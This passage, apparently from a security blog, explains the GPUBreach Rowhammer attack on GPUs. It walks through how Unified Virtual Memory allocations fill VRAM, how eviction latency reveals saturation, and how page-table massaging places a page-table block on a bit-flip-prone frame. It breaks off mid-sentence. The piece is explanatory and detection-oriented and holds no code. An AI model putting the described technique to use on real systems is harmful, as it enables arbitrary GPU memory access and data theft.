GPUBreach is a precise illustration of what that blind spot costs.
## The Attack in Three Phases
GPUBreach unfolds in three phases.
The chart below shows the full attack recorded from a live run, tracking GPU memory usage and UVM events across all four operational stages.

Each phase has a distinct signature. The VRAM line tells the story at a glance; the event rows underneath tell you exactly what the attacker is doing and why.
Foundational to this attack is an understanding of how the Rowhammer technique (part of GPUBreach) leverages Unified Virtual Memory (UVM) and GPU Page Tables.
Unified Virtual Memory
The attack's foundation is a GPU feature designed for developer convenience: Unified Virtual Memory (UVM).
When you allocate memory with `cudaMallocManaged`, the GPU and CPU share a single virtual address space. The runtime transparently moves pages between CPU and GPU as needed. When GPU memory fills up, the driver evicts the least-recently-used pages back to CPU RAM to make room.
Two properties of UVM are what make GPUBreach possible.
**Evictions are slow and measurable.** Moving a page across the PCIe bus is expensive. The first access to an evicted page is noticeably slower than a normal GPU memory access. An unprivileged CUDA kernel can measure this latency, and from the spikes, infer when GPU memory is full and when the driver is creating new internal data structures.
**UVM supports small page sizes.** The GPU driver normally promotes allocations to 2MB pages. But UVM initially allocates 4KB and 64KB pages and delays coalescing them. Specific allocation patterns hold the driver in this small-page state, which turns out to be essential for what comes next.
GPU Page Tables
Like CPUs, GPUs use page tables to translate virtual addresses to physical memory locations. Every process running on the GPU has its own page tables stored in VRAM. Each entry, a Page Table Entry (PTE), holds the physical address of a memory page.
By corrupting just one PTE so it points to a second page table page, the attacker then controls that second page table's entries. This gives them the ability to map any virtual address to any physical location in VRAM. That's arbitrary read/write access to everything on the GPU.
## Phase 1: Overloading Memory and Silent Spills
The first visible signal of this attack can be found in your VRAM, as it climbs from 0% to 100%. It's an attacker flooding your GPU memory with UVM allocations. The large blue Alloc block in the event row reflects the continuous stream of small-page allocations driving the fill.

Under memory pressure, an attacker begins to influence page tables, our next phase.
For now, the attacker needs to steer the driver's internal allocator to place a new page table block at a specific physical address, one known from prior profiling to be susceptible to bit-flips. That steering only becomes possible once VRAM is completely occupied.
`cudaMallocManaged` does not error when VRAM runs out, there's a silent spill of UVM to CPU RAM. While the attacker has no direct way to know when the GPU is full, latency provides a signal. Once evictions start appearing consistently alongside allocations, they know VRAM is saturated and move on.
## Phase 2: Page Table Massaging
While VRAM stays at 100%, the event pattern shifts: rapid, alternating Alloc and Evict events firing in tight succession.

This is page table massaging. GPU page tables are allocated in contiguous 2MB blocks. The first such block lands far from user data. But once it fills, subsequent blocks are allocated from the same physical memory pool as user data, meaning they can land adjacent to DRAM rows the attacker controls. Rowhammer requires that physical adjacency.
The attacker runs a tight evict-reallocate cycle: evict an attacker-controlled data page from GPU to CPU, allocate a new one in its place, repeat. Each cycle advances the driver's allocator one slot. The attacker monitors access latency to detect when the allocator is one step away from creating a new page table block, then times a final eviction to leave the target vulnerable frame as the only available slot. The driver fills it with the new page table.
The rapid Alloc/Evict alternation is that steering loop. It completes quickly, which is why this phase appears as a narrow window between the two closest separator lines in the full 